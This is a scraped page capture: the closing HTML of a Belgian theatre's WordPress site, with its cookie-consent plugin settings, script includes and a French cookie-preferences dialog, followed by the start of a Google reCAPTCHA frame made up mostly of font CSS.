{"ajaxurl":"https:\/\/www.theatremarignan.be\/wp-admin\/admin-ajax.php","post_id":"13643","plugin_dir":"https:\/\/www.theatremarignan.be\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":1,"advanced":1,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"9a8a8aefde"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.6" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "true"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty|advanced"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.6.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.theatremarignan.be\/wp-admin\/admin-ajax.php","nonce":"fb37011aa1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.6.0" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.6.0" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/main.js?ver=3.6.0" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/themes/evenex/assets/js/elementor.js?ver=2.4" id="evenex-main-elementor-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.1" id="evenex-widget-scripts-pro-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/www.theatremarignan.be\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.theatremarignan.be\/wp-json\/wpraddons\/v1","nonce":"593732169d","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.theatremarignan.be\/abonnements\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.theatremarignan.be\/abonnements\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.theatremarignan.be/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1035" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.theatremarignan.be/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1035" id="wpr-modal-popups-js-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.theatremarignan.be/wp-content/uploads/2025/01/logo-marignan-GSLkYnwo0l.jpg" alt=""   width="108"  height="120"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Aperçu de la confidentialité">
	<span class="gdpr-nav-tab-title">Aperçu de la confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Nécessaire">
		<span class="gdpr-nav-tab-title">Nécessaire</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytique">
		<span class="gdpr-nav-tab-title">Analytique</span>
	</button>
	</li>

	<li class="menu-item-advanced-cookies menu-item-off">
	<button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Marketing">
		<span class="gdpr-nav-tab-title">Marketing</span>
	</button>
	</li>


		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Alimenté par&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Aperçu de la confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site web utilise des cookies afin de vous offrir la meilleure expérience utilisateur possible. Les informations des cookies sont stockées dans votre navigateur et permettent notamment de vous reconnaître lorsque vous revenez sur notre site web et d'aider notre équipe à identifier les sections du site que vous trouvez les plus intéressantes et utiles.</p>
<p>Pour en savoir plus, veuillez consulter nos <a href="https://www.theatremarignan.be/conditions-dutilisation/">conditions d’utilisation</a>.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Nécessaire</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Les cookies strictement nécessaires doivent être activés à tout moment afin que nous puissions enregistrer vos préférences pour les paramètres des cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Nécessaire"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytique</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ce site web utilise Google Analytics pour collecter des informations anonymes telles que le nombre de visiteurs et les pages les plus populaires.</p>
<p>L'activation de ce cookie nous aide à améliorer notre site web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytique" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Marketing</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ce site web utilise les cookies supplémentaires suivants :</p>
<p>(Veuillez indiquer ici les cookies que vous utilisez sur le site web.)</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>
              <input type="checkbox" aria-label="Marketing" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activer tout">Activer tout</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
   </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqRrEcAAAAALT7UYiRspZrumgwSEz8QsM8rshe&co=aHR0cHM6Ly93d3cudGhlYXRyZW1hcmlnbmFuLmJlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=se13eps4rp0q
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
